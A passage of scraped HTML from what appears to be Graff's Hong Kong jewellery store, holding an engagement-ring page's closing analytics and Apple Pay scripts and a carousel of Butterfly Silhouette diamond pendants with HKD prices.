            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"HKD","detail":{"products":[{"name":"Icon Cushion Cut Diamond Engagement Ring","id":"RGR619C_RGR619","brand":"Graff","category":"Engagement & Bridal/Engagement/Engagement Rings/Icon","dimension22":"bridal","dimension23":"bridal_engagement","dimension24":"bridal_engagement_engagementrings","dimension25":"bridal_engagement_engagementrings_icon","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="HKD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP695_RGP695%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP837_RGP837%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%5D&limit=6.0
body_size: 2627
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;49100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;49100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="蝴蝶幻影迷你鑽石吊墜" />
        <meta itemprop="name" content="蝴蝶幻影迷你鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="49100.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="蝴蝶幻影迷你鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影迷你鑽石吊墜"
            title="蝴蝶幻影迷你鑽石吊墜"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">蝴蝶幻影迷你鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="49100.00">
                    HK$ 49,100.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;77500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;77500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="蝴蝶幻影多重奏鑽石吊墜" />
        <meta itemprop="name" content="蝴蝶幻影多重奏鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="77500.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="蝴蝶幻影多重奏鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影多重奏鑽石吊墜"
            title="蝴蝶幻影多重奏鑽石吊墜"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">蝴蝶幻影多重奏鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="77500.00">
                    HK$ 77,500.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="蝴蝶幻影鑽石吊墜(小型款)" />
        <meta itemprop="name" content="蝴蝶幻影鑽石吊墜(小型款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="28300.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="蝴蝶幻影鑽石吊墜(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影鑽石吊墜(小型款)"
            title="蝴蝶幻影鑽石吊墜(小型款)"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">蝴蝶幻影鑽石吊墜(小型款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="28300.00">
                    HK$ 28,300.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;32500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;32500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="蝴蝶幻影花卉造型鑽石吊墜" />
        <meta itemprop="name" content="蝴蝶幻影花卉造型鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="32500.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>官網獨家</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="蝴蝶幻影花卉造型鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影花卉造型鑽石吊墜"
            title="蝴蝶幻影花卉造型鑽石吊墜"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
